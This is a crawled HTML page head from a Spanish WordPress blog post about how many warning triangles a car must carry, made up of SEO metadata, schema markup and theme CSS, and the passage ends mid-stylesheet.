

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christiangallegos.es/cuantos-triangulos-es-obligatorio-llevar-en-el-coche/
body_size: 20811
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>▷ Cuántos triángulos es obligatorio llevar en el coche ◁ 👌 Christiangallegos</title>
<meta name="description" content="¿Te has preguntado alguna vez cuántos triángulos es obligatorio llevar en el coche? Si eres de los que piensan que con uno es suficiente, ¡cuidado! Porque en"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://christiangallegos.es/cuantos-triangulos-es-obligatorio-llevar-en-el-coche/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ Cuántos triángulos es obligatorio llevar en el coche ◁ 👌 Christiangallegos" />
<meta property="og:description" content="¿Te has preguntado alguna vez cuántos triángulos es obligatorio llevar en el coche? Si eres de los que piensan que con uno es suficiente, ¡cuidado! Porque en" />
<meta property="og:url" content="https://christiangallegos.es/cuantos-triangulos-es-obligatorio-llevar-en-el-coche/" />
<meta property="og:site_name" content="christiangallegos" />
<meta property="article:section" content="Legalidad" />
<meta property="og:image" content="https://christiangallegos.es/wp-content/uploads/2024/05/cuantos-triangulos-es-obligatorio-llevar-en-el-coche.jpg" />
<meta property="og:image:secure_url" content="https://christiangallegos.es/wp-content/uploads/2024/05/cuantos-triangulos-es-obligatorio-llevar-en-el-coche.jpg" />
<meta property="og:image:width" content="775" />
<meta property="og:image:height" content="314" />
<meta property="og:image:alt" content="Cuántos triángulos es obligatorio llevar en el coche" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-29T05:44:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ Cuántos triángulos es obligatorio llevar en el coche ◁ 👌 Christiangallegos" />
<meta name="twitter:description" content="¿Te has preguntado alguna vez cuántos triángulos es obligatorio llevar en el coche? Si eres de los que piensan que con uno es suficiente, ¡cuidado! Porque en" />
<meta name="twitter:image" content="https://christiangallegos.es/wp-content/uploads/2024/05/cuantos-triangulos-es-obligatorio-llevar-en-el-coche.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="christiadmin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="4 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://christiangallegos.es/#person","name":"christiangallegos","logo":{"@type":"ImageObject","@id":"https://christiangallegos.es/#logo","url":"https://christiangallegos.es/wp-content/uploads/2024/05/TITULO-2-150x35.png","contentUrl":"https://christiangallegos.es/wp-content/uploads/2024/05/TITULO-2-150x35.png","caption":"christiangallegos","inLanguage":"es"},"image":{"@type":"ImageObject","@id":"https://christiangallegos.es/#logo","url":"https://christiangallegos.es/wp-content/uploads/2024/05/TITULO-2-150x35.png","contentUrl":"https://christiangallegos.es/wp-content/uploads/2024/05/TITULO-2-150x35.png","caption":"christiangallegos","inLanguage":"es"}},{"@type":"WebSite","@id":"https://christiangallegos.es/#website","url":"https://christiangallegos.es","name":"christiangallegos","publisher":{"@id":"https://christiangallegos.es/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://christiangallegos.es/wp-content/uploads/2024/05/cuantos-triangulos-es-obligatorio-llevar-en-el-coche.jpg","url":"https://christiangallegos.es/wp-content/uploads/2024/05/cuantos-triangulos-es-obligatorio-llevar-en-el-coche.jpg","width":"775","height":"314","inLanguage":"es"},{"@type":"WebPage","@id":"https://christiangallegos.es/cuantos-triangulos-es-obligatorio-llevar-en-el-coche/#webpage","url":"https://christiangallegos.es/cuantos-triangulos-es-obligatorio-llevar-en-el-coche/","name":"\u25b7 Cu\u00e1ntos tri\u00e1ngulos es obligatorio llevar en el coche \u25c1 \ud83d\udc4c Christiangallegos","datePublished":"2024-03-29T05:44:50+00:00","dateModified":"2024-03-29T05:44:50+00:00","isPartOf":{"@id":"https://christiangallegos.es/#website"},"primaryImageOfPage":{"@id":"https://christiangallegos.es/wp-content/uploads/2024/05/cuantos-triangulos-es-obligatorio-llevar-en-el-coche.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://christiangallegos.es/author/christiadmin/","name":"christiadmin","url":"https://christiangallegos.es/author/christiadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/56399efc58bdb837c1bc021a5dcef4a96a969ce743e6700696a2db9491a26f10?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/56399efc58bdb837c1bc021a5dcef4a96a969ce743e6700696a2db9491a26f10?s=96&amp;d=mm&amp;r=g","caption":"christiadmin","inLanguage":"es"},"sameAs":["https://christiangallegos.es"]},{"@type":"BlogPosting","headline":"\u25b7 Cu\u00e1ntos tri\u00e1ngulos es obligatorio llevar en el coche \u25c1 \ud83d\udc4c Christiangallegos","datePublished":"2024-03-29T05:44:50+00:00","dateModified":"2024-03-29T05:44:50+00:00","articleSection":"Legalidad","author":{"@id":"https://christiangallegos.es/author/christiadmin/","name":"christiadmin"},"publisher":{"@id":"https://christiangallegos.es/#person"},"description":"\u00bfTe has preguntado alguna vez cu\u00e1ntos tri\u00e1ngulos es obligatorio llevar en el coche? Si eres de los que piensan que con uno es suficiente, \u00a1cuidado! Porque en","name":"\u25b7 Cu\u00e1ntos tri\u00e1ngulos es obligatorio llevar en el coche \u25c1 \ud83d\udc4c Christiangallegos","@id":"https://christiangallegos.es/cuantos-triangulos-es-obligatorio-llevar-en-el-coche/#richSnippet","isPartOf":{"@id":"https://christiangallegos.es/cuantos-triangulos-es-obligatorio-llevar-en-el-coche/#webpage"},"image":{"@id":"https://christiangallegos.es/wp-content/uploads/2024/05/cuantos-triangulos-es-obligatorio-llevar-en-el-coche.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://christiangallegos.es/cuantos-triangulos-es-obligatorio-llevar-en-el-coche/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="Christiangallegos &raquo; Feed" href="https://christiangallegos.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christiangallegos &raquo; Feed de los comentarios" href="https://christiangallegos.es/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Christiangallegos &raquo; Comentario Cuántos triángulos es obligatorio llevar en el coche del feed" href="https://christiangallegos.es/cuantos-triangulos-es-obligatorio-llevar-en-el-coche/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christiangallegos.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristiangallegos.es%2Fcuantos-triangulos-es-obligatorio-llevar-en-el-coche%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christiangallegos.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristiangallegos.es%2Fcuantos-triangulos-es-obligatorio-llevar-en-el-coche%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christiangallegos.es/wp-includes/css/dist/block-library/style.min.css?ver=3f015007fbc58c6338306870cd4b9cb6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/global.min.css?ver=1.3.1' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#d2325d;--global-palette2:#567782;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1050px;--global-content-wide-width:calc(1050px + 230px);--global-content-narrow-width:900px;--global-content-edge-padding:0.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1050px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:20px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:700;font-size:38px;line-height:1.5;color:var(--global-palette1);}h2{font-style:normal;font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette1);}h3{font-style:normal;font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette1);}h4{font-style:normal;font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette1);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero h1{font-style:normal;color:var(--global-palette1);}.entry-hero .kadence-breadcrumbs, .entry-hero .search-form{font-style:normal;color:var(--global-palette2);}.entry-hero .kadence-breadcrumbs{max-width:1050px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1280px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1160px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}.entry-content :where(.wp-block-image) img, .entry-content :where(.wp-block-kadence-image) img{border-radius:0px;}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(70px + 80px + 0px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}#kt-scroll-up-reader, #kt-scroll-up{border:2px solid currentColor;border-radius:0px 0px 0px 0px;color:var(--global-palette1);border-color:var(--global-palette1);bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:400px;}.site-branding a.brand img.svg-logo-image{width:400px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette4);}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette1);border-top:0px solid transparent;border-bottom:0px dotted transparent;}.site-main-header-inner-wrap{min-height:80px;}.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:0px 20px 0px 0px;}.site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette1);}.site-top-header-inner-wrap{min-height:70px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 0.9em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(0.9em / 2);padding-right:calc(0.9em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette8);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(0.9em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette4);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:100px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}.header-html{font-style:normal;}.header-html a{color:var(--global-palette9);}
/* Kadence Footer CSS */
#colophon{background:var(--global-palette4);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1em;gap:0.3em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}#colophon .footer-html{font-style:normal;color:var(--global-palette8);}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:var(--global-palette8);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label 